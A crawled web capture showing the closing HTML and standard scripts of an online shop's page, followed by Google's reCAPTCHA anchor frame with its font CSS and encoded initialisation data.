						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=8id1mv0tgs6
body_size: 49206
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sJso8h_mtLq6DDTqcURdDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sJso8h_mtLq6DDTqcURdDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sJso8h_mtLq6DDTqcURdDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HC53wpo9TsKFbMK/DwDDj2zDisKULsO4esOvWsKwdmFCw6YCwpsvw5JhYsOBw4zCp13DlsOuw6fCj8Kyw4zChcKcw6XChcOuw6/DiDd/[base64]/ChADCn8OBMcKgRXY/JVfCoMOIPUrDksO+w7HDsMOBHTIIwrnDlQDDk8KYw65pw6AOFsKfGMK6cMK6BAPDgk3CtMO0JE5aw6lpwqtRwrHDulsZSlc/FsOfw7FNVD/CncKQfcKCB8Kfw7d7w7PDvA3ClFnChQbDjsKVLcKNPWprOAhadcKlPMOgEcOfKXQRw7DCgm/DqcOqTMKVwpnCm8OHwqpsRsKiwp3CswPCkMKRwq3CkjFrwpt9w6bCvsKxw5LChH3DmxQcwqvCrcKlw4wcwpXDuiMOwrDCn0hZNsOfMsO3w4dJw512w57CvcOuAAlsw7JPw73ChlrDgFvDkE/Dg2wQw4diYsK4T3/DjBAmZXI7bcKUwpLCvRB1w4/DgsOlw4zDhFBJJVUNw7LDskjDv2E/CglBXsKXwr0wasOkw6vDoBsGDcOkwqvCo8KvfcOPCcO4wrxaZ8OJAwg6RMO8w6XCicKHwoV7w5Uhe27CtR7Di8KQw6bDpcOFMxFCVXoPIEvDnUfCswvDjARXworClmnCmwLCgMKWw782woYOO2FdMMOsw5nDlxsswo3CvCB7wqTCo0M/w4sWw5FRw40ewrLCmMOBPsOqwqBgeX5Fw7fDnHLCncKxUHpLwpvCpBoyHcKfKhkEBBphMMOJwrLDnMKIY8KIwrzDgwHDiw7CmjYjw67CmzzDjTrDp8OOcFQPwrXDqyHDlzzCuMKQTyw5Q8Klw6xZCz/DjMKgw57Cv8KKf8OUwp4qbgsEUyLCrjLCgsOqHcKRb2zCuHxJfMK/woJ3w6Z2wqTCoMOnwrPCqsKCDcOXSgnDt8OLwpfCu1dUwqUoRsKYw5JPUMOfIU7DunfCrDYJM8KRaXLDg8KKwqrCrw/DrzrCq8KJb3FJwqzCjjzCi1LCuiB4FMKwWMO6FkDDp8KIwpfDnsK6cTPCj3U6IMOLC8OFwodGw6zCk8O7IsKjw6TCtC3Cog/CrVURXsKdbzMmw7fCoRxGR8OSwqbChVzDozwcwo9Owr0zN2XCtkDDml/DvgfDtUzDkTHCicOKwpIdw6Vew4bCglh7w7pywpPCj1LCmsK1w5HDnsOCTsORwp9IICdcwozCjMOWw7s/w7rCo8KRJwHDiCLDq2TCosO9RcOtw4Zxw4ZJw6J8w4Uew7xLw47Dj8KaRcOMwrvDusKWYsKYa8O4FMK2BcOFw77Cv2hLw64VwqUMwqrDoF/[base64]/CmcK2wrkHwrPDhWXCkx0nwpkUwqFXw7DDvDlDG8KJw7LDq8OrdGA7dsK7w51Bw7LCrFcDwpLDtsOAwqPCqsKewqDCvsKRPcO4wqlFw4R+wqtawqLDvRMMw4fDvjTDtGPCow1pN8KBwphpw71QB8OowqbCpcKCcxzDvwRxUl/[base64]/ChcKEwqRMwqkRw5jDiMOxbMKAc8KYJUTCvyvDisO2Yw4ZAD9Ww6ZHRkLDiMKnAMKUwo/DpwnCi8Krw4TCksKVwrjDmH3CgcKmVQ/[base64]/ClBFZUcKzS2zDpsK2RRFaTsOpwoJOLgkwU8Oyw6jDjDTDl8ODc8OwQMO0PsK6w7FQaQslfRwZTA5Rwp/DpWQXLCgPw4BMw65Gw7DDuzkAVyYQdGPDgsKPwp9QbSlDF8OMwq/[base64]/[base64]/[base64]/[base64]/[base64]/w7o0w47Cl8Ovw5RywrHDqsKyMxxCwrvDpzrDsGo1aMOTVsOUw4fCgMK3w7HCtsO1Fw/DgMOXXCrDoBlyOHFuwqEtwroHw5DCnMKowoXCp8KSwpcvXyrDv20Zw6rCgMKRXBVKw6d3w5Ncw77ClMKmw43DicODPi9RwoEhwoZJZg/[base64]/Cv8KFwpbCiHbDvsOOIMK9AcKmw7zDhSFqN0FpccKSacKaIcKewqDCjMO/w6Qsw4Jow4nCuQgtwpXCowHDqUvChlzCnkc4w6HDosKCI8OewqlhZxUHwpHC